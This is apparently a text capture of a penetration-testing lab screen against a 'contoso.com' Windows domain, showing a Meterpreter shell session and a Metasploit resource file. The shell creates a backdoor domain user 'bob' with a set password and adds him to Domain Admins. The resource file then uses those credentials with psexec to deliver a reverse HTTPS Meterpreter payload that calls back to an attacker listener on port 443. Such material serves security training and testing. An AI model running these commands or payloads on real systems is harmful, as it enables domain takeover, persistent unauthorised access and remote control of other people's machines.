 Home
TESTXP
BT4
Win2k3
SQL Server
Win2k3_DC
XP_OnDomain
pfsense
root@bt: /pentest/exploits/framework3 - Terminator
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user bob /add /domain
net user bob /add /domain
The request will be processed at a domain controller for domain contoso.com.
The password does not meet the password policy requirements. Check the minimum password leng
th, password complexity and password history requirements.
More help is available by typing NET HELPMSG 2245.
C:\WINDOWS\system32>
C:\WINDOWS\system32>net user bob passworD1 /add /domain
net user bob passworD1 /add /domain
The request will be processed at a domain controller for domain contoso.com.
The command completed successfully.
C:\WINDOWS\system32>net group "Domain Administrators" bob /add /domain
net group "Domain Administrators" bob /add /domain
The request will be processed at a domain controller for domain contoso.com.
The group name could not be found.
More help is available by typing NET HELPMSG 2220.
C:\WINDOWS\system32>net group "Domain Admins" bob /add /domain
net group "Domain Admins" bob /add /domain
The request will be processed at a domain controller for domain contoso.com.
The command completed successfully.
C:\WINDOWS\system32>
domain.rc - SciTE
File Edit Search View Tools Options Language Buffers Help
contoso.conf notes handler.rc psexec.rc domain.rc
/tmp/domain.rc
use windows/smb/psexec
set SMBUser bob
set SMBPass passworD1
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 192.168.92.135
set LPORT 443
set RHOST 10.10.10.200
set DisablePayloadHandler true
exploit
i=2 co=16 INS (LF)
root@bt: /pentest/exploits/framew
domain.rc - SciTE
Contoso.com - Konqueror
1
2
00:13